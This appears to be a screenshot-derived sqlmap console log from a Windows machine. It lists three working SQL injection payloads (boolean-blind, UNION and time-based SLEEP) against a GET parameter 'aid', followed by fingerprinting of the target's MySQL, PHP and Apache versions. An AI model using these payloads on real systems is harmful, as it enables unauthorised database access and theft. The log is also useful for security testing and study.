 管理员: sqlmap.py
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=545 AND 7756=7756&fen=&uid=&username=&tmp=10
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: aid=545 UNION ALL SELECT NULL,CONCAT(0x7162627171,0x754f42476a78425
a6855,0x716a787671),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&fen=&uid=&username=&tmp=
10
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: aid=545 AND SLEEP(5)&fen=&uid=&username=&tmp=10
---
[21:02:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.9, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[21:02:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
半: